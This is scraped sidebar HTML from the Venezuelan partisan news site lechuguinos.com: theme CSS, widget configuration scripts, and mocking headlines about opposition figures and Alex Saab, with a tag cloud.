            body .td-footer-wrapper .td_uid_2_69323dd2349ae_rand .td-post-category,
            body .td_uid_2_69323dd2349ae_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_69323dd2349ae_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_69323dd2349ae_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_69323dd2349ae = new tdBlock();
block_td_uid_2_69323dd2349ae.id = "td_uid_2_69323dd2349ae";
block_td_uid_2_69323dd2349ae.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_69323dd2349ae_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69323dd2349ae_rand","tdc_css_class_style":"td_uid_2_69323dd2349ae_rand_style"}';
block_td_uid_2_69323dd2349ae.td_column_number = "1";
block_td_uid_2_69323dd2349ae.block_type = "td_block_5";
block_td_uid_2_69323dd2349ae.post_count = "1";
block_td_uid_2_69323dd2349ae.found_posts = "4856";
block_td_uid_2_69323dd2349ae.header_color = "#3ca144";
block_td_uid_2_69323dd2349ae.ajax_pagination_infinite_stop = "";
block_td_uid_2_69323dd2349ae.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_69323dd2349ae);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_69323dd2349ae class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_69323dd235525_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_69323dd235525" >
<style>
body .td_uid_3_69323dd235525_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_69323dd235525_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_69323dd235525_rand .td-subcat-item a:hover,
            body .td_uid_3_69323dd235525_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_69323dd235525_rand .td_quote_on_blocks,
            body .td_uid_3_69323dd235525_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_69323dd235525_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_69323dd235525_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_69323dd235525_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_69323dd235525_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_69323dd235525_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_69323dd235525_rand .block-title > *,
            body .td_uid_3_69323dd235525_rand .td-trending-now-title,
            body .td_uid_3_69323dd235525_rand .td-read-more a,
            body .td_uid_3_69323dd235525_rand .td-weather-information:before,
            body .td_uid_3_69323dd235525_rand .td-weather-week:before,
            body .td_uid_3_69323dd235525_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_69323dd235525_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_69323dd235525_rand .td-post-category,
            body .td_uid_3_69323dd235525_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_69323dd235525_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_69323dd235525_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_69323dd235525 = new tdBlock();
block_td_uid_3_69323dd235525.id = "td_uid_3_69323dd235525";
block_td_uid_3_69323dd235525.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_69323dd235525_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_69323dd235525_rand","tdc_css_class_style":"td_uid_3_69323dd235525_rand_style"}';
block_td_uid_3_69323dd235525.td_column_number = "1";
block_td_uid_3_69323dd235525.block_type = "td_block_4";
block_td_uid_3_69323dd235525.post_count = "3";
block_td_uid_3_69323dd235525.found_posts = "2642";
block_td_uid_3_69323dd235525.header_color = "#3ca144";
block_td_uid_3_69323dd235525.ajax_pagination_infinite_stop = "";
block_td_uid_3_69323dd235525.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_69323dd235525);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_69323dd235525 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_69323dd2375d0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_69323dd2375d0" ><script>var block_td_uid_4_69323dd2375d0 = new tdBlock();
block_td_uid_4_69323dd2375d0.id = "td_uid_4_69323dd2375d0";
block_td_uid_4_69323dd2375d0.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_69323dd2375d0_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_69323dd2375d0_rand","tdc_css_class_style":"td_uid_4_69323dd2375d0_rand_style"}';
block_td_uid_4_69323dd2375d0.td_column_number = "1";
block_td_uid_4_69323dd2375d0.block_type = "td_block_7";
block_td_uid_4_69323dd2375d0.post_count = "4";
block_td_uid_4_69323dd2375d0.found_posts = "422";
block_td_uid_4_69323dd2375d0.header_color = "#";
block_td_uid_4_69323dd2375d0.ajax_pagination_infinite_stop = "";
block_td_uid_4_69323dd2375d0.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_69323dd2375d0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_69323dd2375d0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
